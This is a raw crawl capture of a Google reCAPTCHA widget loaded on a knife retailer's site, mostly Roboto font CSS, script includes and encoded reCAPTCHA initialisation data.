Z8OYZsODDMKqw4zDkcO3wp83RsORESHCti/DuVbCiV3CrFMdw5EMR1YPUsKiwqLDunfDgydTw4nCr2fDu8OtbcKBwqJ3wp7DlMOBwrQLwr3CrcK9w5RGw5lpwpDCiMOFw4/ChSfDghTCn8OjLTrCiMKgUMOvwrXCpUnDj8KDw6wJUsKsw7M5LcOFecKPw5ISIcKkw6vDjsOWdBbCrFfDkXM8wo0sfVd8DRHDt3HCm8OHAGVhw5wVwrVbw7XDvcKmw7VdCMOCw5ZwwqVdwpnCjBXDuVHCosKuwr/Dn23CmMOiwr7CnzHClMODFsK5FyLDhDfDi3PDtsOLe2RYw4jDv8Oew7MfCy9nwp3Ds1TDn8KbJD3Cu8Odw47CicKbwrbDn8KuwrUTwpXCm07CnD/[base64]/CgcKwB8Kow44qVlg1w64DCMO6w4TDjcOua8KLwqAGNErDqFXDg3VuFcKmCMOPw5jCsxXDtMKNTMKDQk/DoMO/IXVJfxjCqXLDiMOqw7LCtDPDtxw8w4pKVUUlCEA1VcKxwpTCpyLCrhjCqcO9w4dpw51owq4wOMKuY8Oxwrg9DxtOQFDCqgk+XsO7w5F/w67CgMK6XMKfw5/DhMO8wpHCusKoBcKDwrINYsOlwqHDucOewr7DqsK6w5djLsOdeMOkw5PClsKaw7lcw4vCg8OQRQh+Fhtdwrd2TGcgwqwjw7Etb1LDgcKmw7w9wpxsHj7ChsO+ewDCmBdewrLCgcKAcC7DugdQwq/[base64]\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kln9RmRrLuDxmpy3Abz7ZWB1hWY5gHW0+qqyssYYDao\\u003d\x22,0,0,null,1,1769031882963,0,0,[211,143,218,225],null,[11,213,198,218,155],\x22RC-ko1nkvBcuTJ2Fw\x22,null,null,null,null,null,\x220dAFcWeA4G0-bTh6eQGjz3kX8kpdV8dH2ZvhIZ1Y4IQpiurIKnuDzSMZFnXQNJ6NCylnGh08Hcw-8crBh9uZsThZHbGldHuvSRFA\x22,1769114683132]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=at4yxx12czw9
body_size: 49574
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6Ayw4HzWVWtuU8B3fuj_8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6Ayw4HzWVWtuU8B3fuj_8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6Ayw4HzWVWtuU8B3fuj_8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrITw5FBw6PDkn/DvHnDn2PDqsKXNS7DosKbwqnDr1UXwoIwL8KhwoJPL8KpYMONw63Ck8OsNSHDp8Kfw4VCw7pKw4TCgiZVY3fDu8Omw6vCliZRV8OCwrfCg8KFaAnDvsO3w7NvaMOsw5cwNMKpw5k/AsKtWTnCuMKsKsOka0jDr0JcwrslZEPChcKKwrPDpMOowprDk8OBfkITwpLDj8K5wpUPVHTDvsOCfkPDtsOYVUDDk8Omw4QER8OTccKEwqwLWX/Dh8KZw7PDthDCl8KCw5rCnFrDqsKewr0VTVdlEk4mwoHDn8O3az7DkBETaMO8w69qw4AAw6dRC1PCh8OZPU7CrMKBOcO9w7bDvQdyw7/CrEVlwqZhwqrDkRfDjsOywrFEGcKqwoHDrcOZw6LCtsKhwopXPQXDsC9Ga8O+woXCucK4w6PDq8Kuw6jCh8KkB8OaSHTCosOkwqwgC0Z8H8OPIH/Ck8KkwpLCi8OKS8KjwrvDs3/DkMKGwqHDtFd2w7/CvMK7MsOzNsOWVHJaCMKnYgdvJinCv3V9w4hgPwlcC8OIw4/DulnDu1TDtMOjGMOGRMOWwqfCtMKNwp3CkCcFw7JKw70IdmccwojDp8KrN3YzSsOdwqBJQcKnwrXChTDDlsKNL8KTeMKxesKLWcKmw7ZXwrJww48Pw647wrELeTPDkxfCg0FVw7Atw58sPC/CtMKRwoLCrsONL3TDqTzDpcKlwrjClwJVw7rDo8KAK8KdTMO0wqzDpUhmwpfCqCzDnMOSwpTCoMKkFMKyNj01w5DCl2tIwogrwr9WO2F8bHPDrMO7wrRBQTZLw6/ChiXDijDDqAYmPnZELQAxwp50w4fCucOSwp3Cn8KKT8Olw5clwqcfwrEXwr3DksOJwpnDrMKhPsK1Cjs1dkRKX8Olw5dfw7MKwqc6wrDCsRY+bHlUd8KLPcKBSlzCu8OiYG5Jwo/CocOHwo/CpnHDlVPCvsOxwpvCncKbw5M/[base64]/[base64]/CrHjCp8KFw6/DrUbDgUfCjMKsZ2ZEGcKRw4AkDmbDjcKqwoARS2bCncK/ZsKAPCsaK8KbbhYoEsKMRcK/[base64]/ColtiOsOjw57CrMK3wo7DlCzCicOFw7HDhMOJTcO/woTDu8KXJ8KPwrbDmcOLw6gqccOHwoo7w6/Cogtuwp4sw54cwqUfXTfCmGAIwqoAM8OYdMKFIMKNw7h/[base64]/w7oGUHLCvX/DlsKZw7LDrCvCnMKHw6hqwo7DpCZhInI/[base64]/[base64]/CoMKiWcKtw6TCvcOuw7PDlBYIWsKFbsO/JF0pH8OHTivCjjrCkMOUVMKvaMKLwrXCpsKvKgbCvsKfwpbDiCR+w5PDqFYqT8OaWi9Awo7CryrDv8K2w5vCusOPw4AdAsO5wpDCiMKuT8OGwqIJwoXDhMOLwo/CnMKvCQAXwrtiUH/[base64]/woEGUMKrw6Uqw6PDtiEobcKcUgJrYsO0w5dFw5DCsSbCl1kiJ2fCjMOjwpwKw5zCvWbCiMKMwphhw6YSBBPCqS5MworCrMKhPsKzw6Bzw6ZafsOjR2l3w7rCnQzCoMOBw5QBCUQ3RRjCsXDCuHEXwp3Dm0DDlsOGfH3Dg8K+Z3jDi8KuS0VHw4/Dk8O5wobCuMOyAGklRcOaw4BqEwp3woMuf8KeUMK+w74pdcKuLgYCWcO/I8Kpw5XCpsOuwp0OacKcADnCkcOnBx3CtcKywovCq